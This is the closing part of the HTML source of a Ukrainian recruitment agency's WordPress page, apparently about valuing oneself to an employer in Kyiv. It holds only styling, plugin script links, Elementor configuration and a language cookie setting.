0px;}.elementor-1334 .elementor-element.elementor-element-a5f7715{padding:23px 0px 24px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:left;}}@media(max-width:767px){.elementor-1334 .elementor-element.elementor-element-809d588{padding:80px 0px 80px 0px;}.elementor-1334 .elementor-element.elementor-element-171877e{padding:40px 0px 30px 0px;}.elementor-1334 .elementor-element.elementor-element-0b1992b{text-align:center;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-ec0cbb0{text-align:center;}.elementor-1334 .elementor-element.elementor-element-9d51a93 > .elementor-element-populated{margin:0px 0px 60px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-1334 .elementor-element.elementor-element-13f6fe3{text-align:center;}.elementor-1334 .elementor-element.elementor-element-7594f36 > .elementor-widget-container{padding:0px 0px 20px 0px;}.elementor-1334 .elementor-element.elementor-element-0b7f025{text-align:center;}}
.elementor-kit-8{--e-global-color-primary:#6EC1E4;--e-global-color-secondary:#54595F;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-color-616efc0:#FFFFFF;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-secondary-font-family:"Roboto Slab";--e-global-typography-secondary-font-weight:400;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500;}.elementor-kit-8 e-page-transition{background-color:#FFBC7D;}.elementor-section.elementor-section-boxed > .elementor-container{max-width:1140px;}.e-con{--container-max-width:1140px;}.elementor-widget:not(:last-child){margin-block-end:20px;}.elementor-element{--widgets-spacing:20px 20px;}{}h1.entry-title{display:var(--page-title-display);}@media(max-width:1024px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:1024px;}.e-con{--container-max-width:1024px;}}@media(max-width:767px){.elementor-section.elementor-section-boxed > .elementor-container{max-width:767px;}.e-con{--container-max-width:767px;}}
</style>
<link rel='stylesheet' id='widget-social-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://patprofi.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.25.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.3' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Raleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=cyrillic&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://patprofi.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/patprofi.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-18 09:51:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/royal_preloader.min.js?ver=1.0" id="theratio-royal-preloader-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/swiper.min.js?ver=20180910" id="swiper-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/mousewheel.min.js?ver=20180910" id="mousewheel-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/lightgallery-all.min.js?ver=20180910" id="lightgallery-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.isotope.min.js?ver=20190829" id="isotope-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/easypiechart.min.js?ver=20190829" id="easypiechart-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/jquery.countdown.min.js?ver=20180910" id="countdown-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/before-after.js?ver=20180910" id="theratio-before-after-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor.js?ver=20180910" id="theratio-elementor-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/elementor-header.js?ver=20200317" id="theratio-elementor-header-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/themes/theratio/js/scripts.js?ver=20200317" id="theratio-scripts-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/comment-reply.min.js?ver=6.6.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.25.1" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.25.3" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.25.3" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","nonce":"198b4b64d9","urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/patprofi.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"popup":{"hasPopUps":true},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},
"facebook_sdk":{"lang":"uk","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.25.1" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 Facebook","shareOnTwitter":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f \u0432 X","pinIt":"\u041f\u0440\u0438\u043a\u0440\u0456\u043f\u0438\u0442\u0438","download":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438","downloadImage":"\u0417\u0430\u0432\u0430\u043d\u0442\u0430\u0436\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","fullscreen":"\u041f\u043e\u0432\u043d\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","zoom":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438","share":"\u041f\u043e\u0434\u0456\u043b\u0438\u0442\u0438\u0441\u044f","playVideo":"\u0412\u0456\u0434\u0442\u0432\u043e\u0440\u0438\u0442\u0438 \u0432\u0456\u0434\u0435\u043e","previous":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439","next":"\u0414\u0430\u043b\u0456","close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","a11yCarouselWrapperAriaLabel":"\u041a\u0430\u0440\u0443\u0441\u0435\u043b\u044c | \u0413\u043e\u0440\u0438\u0437\u043e\u043d\u0442\u0430\u043b\u044c\u043d\u0430 \u043f\u0440\u043e\u043a\u0440\u0443\u0442\u043a\u0430: \u0441\u0442\u0440\u0456\u043b\u043a\u0438 \u0432\u043b\u0456\u0432\u043e \u0442\u0430 \u0432\u043f\u0440\u0430\u0432\u043e","a11yCarouselPrevSlideMessage":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselNextSlideMessage":"\u041d\u0430\u0441\u0442\u0443\u043f\u043d\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselFirstSlideMessage":"\u0426\u0435 \u043f\u0435\u0440\u0448\u0438\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselLastSlideMessage":"\u0426\u0435 \u043e\u0441\u0442\u0430\u043d\u043d\u0456\u0439 \u0441\u043b\u0430\u0439\u0434","a11yCarouselPaginationBulletMessage":"\u041f\u0435\u0440\u0435\u0439\u0442\u0438 \u0434\u043e \u0441\u043b\u0430\u0439\u0434\u0443"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"\u041c\u043e\u0431\u0456\u043b\u044c\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043f\u043e\u0440\u0442\u0440\u0435\u0442","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"\u041f\u043b\u0430\u043d\u0448\u0435\u0442\u043d\u0438\u0439 \u043b\u0430\u043d\u0434\u0448\u0430\u0444\u0442","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"\u041d\u043e\u0443\u0442\u0431\u0443\u043a","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"\u0428\u0438\u0440\u043e\u043a\u0438\u0439 \u0435\u043a\u0440\u0430\u043d","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},
"hasCustomBreakpoints":false},"version":"3.25.3","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_optimized_control_loading":true,"e_onboarding":true,"e_css_smooth_scroll":true,"theme_builder_v2":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/patprofi.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/patprofi.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/patprofi.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"68ce7dd257"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":13582,"title":"%D0%AF%D0%BA%D0%B0%20%D0%B2%D0%B0%D1%88%D0%B0%20%D0%B2%D0%B0%D1%80%D1%82%D1%96%D1%81%D1%82%D1%8C%2C%20%D0%B0%D0%B1%D0%BE%20%D0%AF%D0%BA%20%D0%BF%D1%80%D0%B0%D0%B2%D0%B8%D0%BB%D1%8C%D0%BD%D0%BE%20%C2%AB%D0%BE%D1%86%D0%B8%D1%84%D1%80%D1%83%D0%B2%D0%B0%D1%82%D0%B8%C2%BB%20%D1%81%D0%B2%D0%BE%D1%8E%20%D1%86%D1%96%D0%BD%D0%BD%D1%96%D1%81%D1%82%D1%8C%20%D0%B4%D0%BB%D1%8F%20%D1%80%D0%BE%D0%B1%D0%BE%D1%82%D0%BE%D0%B4%D0%B0%D0%B2%D1%86%D1%8F%20%D1%83%20%D0%9A%D0%B8%D1%94%D0%B2%D1%96%2C%20%D0%A3%D0%BA%D1%80%D0%B0%D1%97%D0%BD%D1%96%20%D0%B7%D0%B0%20%D0%B4%D0%BE%D1%81%D1%82%D1%83%D0%BF%D0%BD%D0%B8%D0%BC%D0%B8%20%D1%86%D1%96%D0%BD%D0%B0%D0%BC%D0%B8%20%D0%B2%D1%96%D0%B4%20%D0%B0%D0%B3%D0%B5%D0%BD%D1%82%D1%81%D1%82%D0%B2%D0%B0%20PATProfi","excerpt":"","featuredImage":"https:\/\/patprofi.com\/wp-content\/uploads\/2021\/06\/3e7bd2bb-6edb-4a5d-afd1-88d587c28c83-1024x1024.jpg"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.25.3" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://patprofi.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.25.1" id="pro-elements-handlers-js"></script>
<script type="text/javascript">
(function() {
				var expirationDate = new Date();
				expirationDate.setTime( expirationDate.getTime() + 31536000 * 1000 );
				document.cookie = "pll_language=uk; expires=" + expirationDate.toUTCString() + "; path=/; secure; SameSite=Lax";
			}());

</script>

</body>
</html>